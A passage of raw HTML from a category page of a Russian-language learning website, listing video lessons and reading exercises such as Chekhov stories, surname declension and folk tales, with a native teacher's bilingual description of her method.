block_td_uid_25_696c9edc05b1c.header_color = "";
block_td_uid_25_696c9edc05b1c.ajax_pagination_infinite_stop = "";
block_td_uid_25_696c9edc05b1c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_696c9edc05b1c);
</script><div id=td_uid_25_696c9edc05b1c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" class="td-image-wrap" title="Reading in Russian C1: Ванька"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-100x70.jpg 100w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vanka (Anton Chekhov)" title="Reading in Russian C1: Ванька" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" title="Reading in Russian C1: Ванька">Reading in Russian C1: Ванька</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: Дачники"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Anton_Chekhov_1889" title="Reading in Russian B1: Дачники" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" title="Reading in Russian B1: Дачники">Reading in Russian B1: Дачники</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: How to Learn  Faster"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="learning-faster RichardFeynman" title="Reading in Russian B1: How to Learn  Faster" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" title="Reading in Russian B1: How to Learn  Faster">Reading in Russian B1: How to Learn  Faster</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" class="td-image-wrap" title="Reading in Russian Level A2 &#8211; Nick Vujicic"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reading in Russian Level A2" title="Reading in Russian Level A2 &#8211; Nick Vujicic" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" title="Reading in Russian Level A2 &#8211; Nick Vujicic">Reading in Russian Level A2 &#8211; Nick Vujicic</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" class="td-image-wrap" title="Reading Russian B1 &#8211; Russian Cuisine"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Russian cuisine" title="Reading Russian B1 &#8211; Russian Cuisine" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" title="Reading Russian B1 &#8211; Russian Cuisine">Reading Russian B1 &#8211; Russian Cuisine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696c9edc05b1c" data-td_block_id="td_uid_25_696c9edc05b1c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696c9edc05b1c" data-td_block_id="td_uid_25_696c9edc05b1c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_696c9edc07676_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696c9edc07676" ><script>var block_td_uid_26_696c9edc07676 = new tdBlock();
block_td_uid_26_696c9edc07676.id = "td_uid_26_696c9edc07676";
block_td_uid_26_696c9edc07676.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_696c9edc07676_rand","tdc_css_class":"td_uid_26_696c9edc07676_rand","tdc_css_class_style":"td_uid_26_696c9edc07676_rand_style"}';
block_td_uid_26_696c9edc07676.td_column_number = "3";
block_td_uid_26_696c9edc07676.block_type = "td_block_mega_menu";
block_td_uid_26_696c9edc07676.post_count = "5";
block_td_uid_26_696c9edc07676.found_posts = "5";
block_td_uid_26_696c9edc07676.header_color = "";
block_td_uid_26_696c9edc07676.ajax_pagination_infinite_stop = "";
block_td_uid_26_696c9edc07676.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_26_696c9edc07676);
</script><div id=td_uid_26_696c9edc07676 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" class="td-image-wrap" title="Russian New Year and Christmas"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ded-moroz-and-i" title="Russian New Year and Christmas" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" title="Russian New Year and Christmas">Russian New Year and Christmas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" class="td-image-wrap" title="Talking about Work in Russian &#8211; Говорим о работе"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about work" title="Talking about Work in Russian &#8211; Говорим о работе" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" title="Talking about Work in Russian &#8211; Говорим о работе">Talking about Work in Russian &#8211; Говорим о работе</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" class="td-image-wrap" title="Talking about Weather &#8211; Говорим о погоде"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Talking about Weather" title="Talking about Weather &#8211; Говорим о погоде" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" title="Talking about Weather &#8211; Говорим о погоде">Talking about Weather &#8211; Говорим о погоде</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" class="td-image-wrap" title="Talking about Health &#8211; Говорим о здоровье"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about health" title="Talking about Health &#8211; Говорим о здоровье" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" title="Talking about Health &#8211; Говорим о здоровье">Talking about Health &#8211; Говорим о здоровье</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" class="td-image-wrap" title="Describing People&#8217;s Appearance in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Describing People in Russian" title="Describing People&#8217;s Appearance in Russian" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" title="Describing People&#8217;s Appearance in Russian">Describing People&#8217;s Appearance in Russian</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_696c9edc07676" data-td_block_id="td_uid_26_696c9edc07676"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_26_696c9edc07676" data-td_block_id="td_uid_26_696c9edc07676"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-45"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.russianfromrussia.com/">
				<img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
				<span class="td-visual-hidden">Russian From Russia</span>
			</a>
		        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.russianfromrussia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Learn Russian on Youtube</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 2</span></div></div>

                            <h1 class="entry-title td-page-title">Learn Russian on Youtube</h1>
                            <div class="td-category-description"><p>Learn Russian on Youtube with <a href="https://www.youtube.com/channel/UCToc6Wngxhw2jfhvGzS966Q" target="_blank" rel="noopener noreferrer">Russian from Russia </a>&#8211; Free Russian lessons!</p>
<h3 style="text-align: center;">I am a <a href="https://russianfromrussia.com/native-russian-teacher">native Russian teacher</a> and have been teaching Russian as a foreign language for many years and developed a unique method to explain grammar and vocabulary completely in Russian. I translate into English just the most difficult Russian words and phrases.</h3>
<p><em>Я преподаю русский язык много лет и разработала свой собственный метод объяснения грамматики и лексики: я делаю это исключительно на русском языке и перевожу на английский только самые трудные русские слова и фразы.</em></p>
<h3 style="text-align: center;">I know that learning a language is not easy, and perfectly understand the importance of making learning fun. That&#8217;s why I make lessons about tips on learning Russian, Russian life, Russian history and past, Russian traditions and customs, places in Russia and various grammar topics.</h3>
<p><em>Я знаю, что учить язык непросто, и очень хорошо понимаю, как важно превратить обучение в удовольствие. Именно поэтому я делаю уроки о том, как учить русский, о жизни в России, об истории России и о её прошлом, о русских традициях и обычаях, о разных местах России, а также уроки по грамматике.</em></p>
<h3 style="text-align: center;">Learn Russian on Youtube!</h3>
<h3 style="text-align: center;">I hope you enjoy my videos. Don&#8217;t forget to subscribe on Youtube and leave a comment. I am very glad to get your feedback! :)</h3>
<p><em>Учите русский язык на ютуб! Надеюсь, вам понравятся мои видеоролики. Не забудьте подписаться на мой канал и оставить комментарий. Я буду очень рада узнать, что вы думаете о моих уроках!</em></p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_28_696c9edc09b05" data-td_block_id="td_uid_27_696c9edc09b03" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_29_696c9edc09b06" data-td_block_id="td_uid_27_696c9edc09b03" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_30_696c9edc09b07" data-td_block_id="td_uid_27_696c9edc09b03" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_31_696c9edc09b08" data-td_block_id="td_uid_27_696c9edc09b03" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_32_696c9edc09b09" data-td_block_id="td_uid_27_696c9edc09b03" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_33_696c9edc09b0a" data-td_block_id="td_uid_27_696c9edc09b03" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_5 td_uid_34_696c9edc09bd5_rand td-grid-style-3 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_696c9edc09bd5" ><div id=td_uid_34_696c9edc09bd5 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" class="td-image-wrap" title="Илья Муромец (Ilya Muromets)"><img width="356" height="220" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-356x220.jpg"   alt="" title="Илья Муромец (Ilya Muromets)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>                        <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" title="Илья Муромец (Ilya Muromets)">Илья Муромец (Ilya Muromets)</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" class="td-image-wrap" title="Russian Marx and Engels"><img width="356" height="220" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-356x220.jpg"   alt="" title="Russian Marx and Engels" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>                        <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" title="Russian Marx and Engels">Russian Marx and Engels</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" class="td-image-wrap" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ"><img width="356" height="220" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-356x220.jpg"   alt="" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>                        <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ">Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" class="td-image-wrap" title="How to Decline Surnames in Russian"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="How to Decline Surnames in Russian" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" title="How to Decline Surnames in Russian">How to Decline Surnames in Russian</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/chizhik-pyzhik-chizhik-pyzhik/" rel="bookmark" class="td-image-wrap" title="Chizhik-Pyzhik (Чижик-пыжик)"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Chizhik-Pyzhik (Чижик-пыжик)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/chizhik-pyzhik-chizhik-pyzhik/" rel="bookmark" title="Chizhik-Pyzhik (Чижик-пыжик)">Chizhik-Pyzhik (Чижик-пыжик)</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-through-folk-tales-likho/" rel="bookmark" class="td-image-wrap" title="Learn Russian through Folk Tales: Likho"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/04/maxresdefault-2-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/04/maxresdefault-2-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/04/maxresdefault-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Learn Russian through Folk Tales: Likho" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-through-folk-tales-likho/" rel="bookmark" title="Learn Russian through Folk Tales: Likho">Learn Russian through Folk Tales: Likho</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
